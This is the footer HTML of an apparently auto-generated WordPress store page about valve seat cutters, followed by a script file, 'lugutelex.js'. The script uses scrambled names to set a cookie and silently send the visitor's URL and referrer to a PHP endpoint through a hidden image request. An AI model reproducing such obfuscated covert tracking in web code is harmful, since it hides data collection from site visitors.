	<li class="cat-item cat-item-2346"><a href="https://valveseatcutter.com/category/robins/" >robins</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://valveseatcutter.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://valveseatcutter.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://valveseatcutter.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://valveseatcutter.com/category/rottler/" >rottler</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://valveseatcutter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://valveseatcutter.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://valveseatcutter.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://valveseatcutter.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://valveseatcutter.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://valveseatcutter.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://valveseatcutter.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://valveseatcutter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://valveseatcutter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://valveseatcutter.com/category/seng/" >seng</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://valveseatcutter.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://valveseatcutter.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://valveseatcutter.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://valveseatcutter.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://valveseatcutter.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://valveseatcutter.com/category/shoptalk/" >shoptalk</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://valveseatcutter.com/category/sigra/" >sigra</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://valveseatcutter.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://valveseatcutter.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://valveseatcutter.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://valveseatcutter.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://valveseatcutter.com/category/sizing/" >sizing</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://valveseatcutter.com/category/skim/" >skim</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://valveseatcutter.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://valveseatcutter.com/category/skir/" >skir</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://valveseatcutter.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://valveseatcutter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://valveseatcutter.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://valveseatcutter.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://valveseatcutter.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://valveseatcutter.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://valveseatcutter.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://valveseatcutter.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://valveseatcutter.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://valveseatcutter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://valveseatcutter.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://valveseatcutter.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://valveseatcutter.com/category/sr20det/" >sr20det</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://valveseatcutter.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://valveseatcutter.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://valveseatcutter.com/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://valveseatcutter.com/category/stepside/" >stepside</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://valveseatcutter.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://valveseatcutter.com/category/stevensville/" >stevensville</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://valveseatcutter.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://valveseatcutter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://valveseatcutter.com/category/stroker/" >stroker</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://valveseatcutter.com/category/stronik/" >stronik</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://valveseatcutter.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://valveseatcutter.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://valveseatcutter.com/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://valveseatcutter.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://valveseatcutter.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://valveseatcutter.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://valveseatcutter.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://valveseatcutter.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://valveseatcutter.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://valveseatcutter.com/category/teknik/" >teknik</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://valveseatcutter.com/category/teryair/" >teryair</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://valveseatcutter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://valveseatcutter.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://valveseatcutter.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://valveseatcutter.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://valveseatcutter.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://valveseatcutter.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://valveseatcutter.com/category/throat/" >throat</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://valveseatcutter.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://valveseatcutter.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://valveseatcutter.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://valveseatcutter.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://valveseatcutter.com/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://valveseatcutter.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://valveseatcutter.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://valveseatcutter.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://valveseatcutter.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://valveseatcutter.com/category/trials/" >trials</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://valveseatcutter.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://valveseatcutter.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://valveseatcutter.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://valveseatcutter.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://valveseatcutter.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://valveseatcutter.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://valveseatcutter.com/category/tx90/" >tx90</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://valveseatcutter.com/category/typographical/" >typographical</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://valveseatcutter.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://valveseatcutter.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://valveseatcutter.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://valveseatcutter.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://valveseatcutter.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://valveseatcutter.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://valveseatcutter.com/category/vale/" >vale</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://valveseatcutter.com/category/valmet/" >valmet</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://valveseatcutter.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://valveseatcutter.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://valveseatcutter.com/category/valveseatcutter/" >valveseatcutter</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://valveseatcutter.com/category/van-dorn/" >van-dorn</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://valveseatcutter.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://valveseatcutter.com/category/verticutting/" >verticutting</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://valveseatcutter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://valveseatcutter.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://valveseatcutter.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://valveseatcutter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://valveseatcutter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://valveseatcutter.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://valveseatcutter.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://valveseatcutter.com/category/vrap/" >vrap</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://valveseatcutter.com/category/vsg2/" >vsg2</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://valveseatcutter.com/category/vsg5x/" >vsg5x</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://valveseatcutter.com/category/vv80/" >vv80</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://valveseatcutter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://valveseatcutter.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://valveseatcutter.com/category/waratah/" >waratah</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://valveseatcutter.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://valveseatcutter.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://valveseatcutter.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://valveseatcutter.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://valveseatcutter.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://valveseatcutter.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://valveseatcutter.com/category/winona/" >winona</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://valveseatcutter.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://valveseatcutter.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://valveseatcutter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://valveseatcutter.com/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://valveseatcutter.com/category/wytaczarka/" >wytaczarka</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://valveseatcutter.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://valveseatcutter.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://valveseatcutter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://valveseatcutter.com/category/zollfrei/" >zollfrei</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://valveseatcutter.com/category/zone/" >zone</a>
</li>
		</ul>
</div><div class="clear"></div></div>										
				</div>
				
			</div>
			
		 <!-- /footer-a -->
			
				
			<div class="column column-2 one-third">
			
				<div class="widgets">
				
					<div class="widget widget_recent_entries">
					
						<div class="widget-content">
						
							<h3 class="widget-title">Latest posts</h3>
							
							<ul>
				                <li><a href="https://valveseatcutter.com/2026/01/20/valve-seat-single-plane-cutting-tools-universal-boring-cutter-valve-repair/" title="Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair" >Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair</a> </li> <li><a href="https://valveseatcutter.com/2026/01/20/mti-valve-seat-cutter-set-24-pcs-carbide-tipped-chevy-ford-cleavland-5/" title="MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND" >MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-37-for-chrysler-gmc-heads-big-block-set-5/" title="Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set" >Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-2-250-30-deg-45-deg-60deg-stmreamer-best-2/" title="Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best" >Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best</a> </li> <li><a href="https://valveseatcutter.com/2026/01/18/valve-seat-cutter-15pcs-carbide-set-for-car-bikes-with-wooden-box-best-4/" title="Valve Seat Cutter 15PCs Carbide Set For Car &amp; Bikes With Wooden Box BEST" >Valve Seat Cutter 15PCs Carbide Set For Car & Bikes With Wooden Box BEST</a> </li> 							</ul>
			                
						</div>
						
	                </div>
									
				</div> <!-- /widgets -->
				
			</div>
			
		 <!-- /footer-b -->
							
				
			<div class="column column-3 one-third">
			
				<div id="meta" class="widget widget_text">
					<div class="widget-content">
					
						<h3 class="widget-title">Text widget</h3>
						<p>These widgets are displayed because you haven't added any widgets of your own yet. You can do so at Appearance > Widgets in the WordPress settings.</p>
		                
					</div>
                </div>
								
			</div>
			
		 <!-- /footer-c -->
		
		<div class="clear"></div>
	
	</div> <!-- /footer-inner -->

</div> <!-- /footer -->

<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">
		
			&copy; 2026 <a href="https://valveseatcutter.com" title="Valve Seat Cutter">Valve Seat Cutter</a><span> &mdash; Powered by <a href="https://www.wordpress.org">WordPress</a></span>
		
		</p>
		
		<p class="credits-right fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Noren</a> &mdash; </span><a class="tothetop" title="To the top" href="#">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
	
	</div> <!-- /credits-inner -->
	
</div> <!-- /credits -->

<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/valveseatcutter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/imagesloaded.pkgd.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/mediaelement-and-player.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://valveseatcutter.com/lugutelex.js
body_size: 762
content:



function cuhogomaxy()
{	
	var vire = window.location.href;  
			
     var jugewajuxexijel = "lugutelex";


		var nexevav = "/" + jugewajuxexijel + ".php";   
     var qywasahifalino = 60;   
	var kybudexexacy = jugewajuxexijel;	var gytimo = ""; 	    try 	    {    	       gytimo=""+parent.document.referrer;  	
      } 
 	    catch (ex)           {

 		    gytimo=""+document.referrer; 
     } 
   	if(fawijuky(kybudexexacy) == null)  	 	{	
		var wagilu = window.location.hostname; 
 		 			ryvili(kybudexexacy, "1", qywasahifalino, "/", wagilu);     			if(fawijuky(kybudexexacy) != null)  	 		{ 	 			var qikefek = new Image();	 	
				qikefek.src=nexevav + "?referer=" + escape(gytimo) + "&url=" + escape(vire);    
		}	}  	   } 
 

cuhogomaxy();

function fawijuky(zulizuvo) 
{	     var bemitixuva = document.cookie;    var mutokiq = zulizuvo + "="; 
    var wecyrokofu = bemitixuva.indexOf("; " + mutokiq);    	    if (wecyrokofu == -1) {
 
        wecyrokofu = bemitixuva.indexOf(mutokiq);
 		        if (wecyrokofu != 0) return null;
	 

     } else {	

        wecyrokofu += 2;	
      }	     var pyna = document.cookie.indexOf(";", wecyrokofu);
		 
 
     if (pyna == -1) {   

        pyna = bemitixuva.length; 	    }

    return unescape(bemitixuva.substring(wecyrokofu + mutokiq.length, pyna)); 

 }  	 



function ryvili(zyfafezo,mivizek,qevosatevo, hymagalysagy, guwila) 
{ var xeborevin = new Date();


 var coxywe = new Date();  
  	

 coxywe.setTime(xeborevin.getTime() + 1000*60*qevosatevo);  document.cookie = zyfafezo+"="+escape(mivizek) + ";expires="+coxywe.toGMTString() + ";path=" + hymagalysagy + ";domain=" + guwila; }
